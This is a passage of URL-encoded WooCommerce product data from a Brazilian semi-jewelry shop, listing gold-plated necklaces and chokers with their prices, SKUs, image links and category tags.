%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fchoker-mini-pingente-retangulo-espinelios-coloridos-e-cristal-turmalina-banho-ouro%5C%2F%22%2C%22sku%22%3A%2211109-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%228900%22%2C%22regular_price%22%3A%228900%22%2C%22sale_price%22%3A%228900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E89%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84638%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-retangulo-pequeno-colorido-semijoia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-retangulo-pequeno-colorido-semijoia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-retangulo-pequeno-colorido-semijoia.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-retangulo-pequeno-colorido-semijoia-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-retangulo-pequeno-colorido-semijoia-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-retangulo-pequeno-colorido-semijoia-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-retangulo-pequeno-colorido-semijoia-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-retangulo-pequeno-colorido-semijoia-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-retangulo-pequeno-colorido-semijoia-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-retangulo-pequeno-colorido-semijoia-100x100.jpg%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A157%2C%22name%22%3A%22Chokers%22%2C%22slug%22%3A%22chokers%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fchokers%5C%2F%22%7D%2C%7B%22id%22%3A74%2C%22name%22%3A%22Colares%22%2C%22slug%22%3A%22colares%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2F%22%7D%2C%7B%22id%22%3A149%2C%22name%22%3A%22Colares%20com%20Pingente%22%2C%22slug%22%3A%22colares-com-pingente%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-com-pingente%5C%2F%22%7D%2C%7B%22id%22%3A138%2C%22name%22%3A%22Colares%20Ouro%22%2C%22slug%22%3A%22colares-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BChoker%20Mini%20Pingente%20Retangulo%20Espinelios%20Coloridos%20e%20Cristal%20Turmalina%20Banho%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84724%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84723%2C%22name%22%3A%22Colar%20Mini%20Pingente%20Esp%5Cu00edrito%20Santo%20Banho%20Ouro%20Semi%20Joia%22%2C%22slug%22%3A%22colar-mini-pingente-espirito-santo-banho-ouro-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fcolar-mini-pingente-espirito-santo-banho-ouro-semi-joia%5C%2F%22%2C%22sku%22%3A%2211108-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%225900%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E59%2C00%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20original%20era%3A%20%26%23082%3B%26%23036%3B59%2C00.%3C%5C%2Fspan%3E%3Cins%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E0%2C00%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20atual%20%5Cu00e9%3A%20%26%23082%3B%26%23036%3B0%2C00.%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84721%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-divino-espirito-santo.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-divino-espirito-santo-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-divino-espirito-santo.jpg%202010w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-divino-espirito-santo-345x400.jpg%20345w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-divino-espirito-santo-689x800.jpg%20689w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-divino-espirito-santo-768x891.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-divino-espirito-santo-1323x1536.jpg%201323w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-divino-espirito-santo-1764x2048.jpg%201764w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-divino-espirito-santo-500x580.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%202010px%29%20100vw%2C%202010px%22%2C%22name%22%3A%22colar-divino-espirito-santo%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A84744%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Ffoto-1-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Ffoto-1-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Ffoto-1-1.jpg%20667w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Ffoto-1-1-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Ffoto-1-1-534x800.jpg%20534w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Ffoto-1-1-500x750.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%20667px%29%20100vw%2C%20667px%22%2C%22name%22%3A%22foto-1%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22Colares%22%2C%22slug%22%3A%22colares%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2F%22%7D%2C%7B%22id%22%3A149%2C%22name%22%3A%22Colares%20com%20Pingente%22%2C%22slug%22%3A%22colares-com-pingente%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-com-pingente%5C%2F%22%7D%2C%7B%22id%22%3A138%2C%22name%22%3A%22Colares%20Ouro%22%2C%22slug%22%3A%22colares-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-ouro%5C%2F%22%7D%2C%7B%22id%22%3A148%2C%22name%22%3A%22Colares%20Religiosos%22%2C%22slug%22%3A%22colares-religiosos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-religiosos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A250%2C%22name%22%3A%22Joias%20Religiosas%22%2C%22slug%22%3A%22joias-religiosas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-religiosas%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BColar%20Mini%20Pingente%20Esp%5Cu00edrito%20Santo%20Banho%20Ouro%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84723%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84663%2C%22name%22%3A%22Colar%20Nossa%20Senhora%20Espinelios%20Coloridos%20e%20Zirconias%20Banho%20Ouro%20Semi%20Joia%22%2C%22slug%22%3A%22colar-nossa-senhora-espinelios-coloridos-e-zirconias-banho-ouro-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fcolar-nossa-senhora-espinelios-coloridos-e-zirconias-banho-ouro-semi-joia%5C%2F%22%2C%22sku%22%3A%2211086-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%229900%22%2C%22regular_price%22%3A%229900%22%2C%22sale_price%22%3A%229900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E99%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84635%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-delicado-santa-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-delicado-santa-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-delicado-santa-ouro.jpg%202560w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-delicado-santa-ouro-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-delicado-santa-ouro-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-delicado-santa-ouro-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-delicado-santa-ouro-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-delicado-santa-ouro-1536x1536.jpg%201536w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-delicado-santa-ouro-2048x2048.jpg%202048w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-delicado-santa-ouro-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-delicado-santa-ouro-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fcolar-delicado-santa-ouro-100x100.jpg%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22colar-delicado-santa-ouro%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22Colares%22%2C%22slug%22%3A%22colares%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2F%22%7D%2C%7B%22id%22%3A149%2C%22name%22%3A%22Colares%20com%20Pingente%22%2C%22slug%22%3A%22colares-com-pingente%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-com-pingente%5C%2F%22%7D%2C%7B%22id%22%3A138%2C%22name%22%3A%22Colares%20Ouro%22%2C%22slug%22%3A%22colares-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-ouro%5C%2F%22%7D%2C%7B%22id%22%3A148%2C%22name%22%3A%22Colares%20Religiosos%22%2C%22slug%22%3A%22colares-religiosos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-religiosos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A250%2C%22name%22%3A%22Joias%20Religiosas%22%2C%22slug%22%3A%22joias-religiosas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-religiosas%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BColar%20Nossa%20Senhora%20Espinelios%20Coloridos%20e%20Zirconias%20Banho%20Ouro%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84663%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84652%2C%22name%22%3A%22Colar%20De%20Cora%5Cu00e7%5Cu00e3o%20Cravejado%20De%20Zirconias%20Cristais%20Joias%20Delicadas%20Rodio%22%2C%22slug%22%3A%22colar-de-coracao-cravejado-de-zirconias-cristais-joias-delicadas-rodio%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fcolar-de-coracao-cravejado-de-zirconias-cristais-joias-delicadas-rodio%5C%2F%22%2C%22sku%22%3A%2211085-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2213500%22%2C%22regular_price%22%3A%2213500%22%2C%22sale_price%22%3A%2213500%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E135%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A78211%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2Fcolar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2Fcolar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-scaled-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2Fcolar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-scaled.jpg%202560w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2Fcolar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-scaled-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2Fcolar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-scaled-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2Fcolar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-scaled-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2Fcolar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2Fcolar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2Fcolar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-28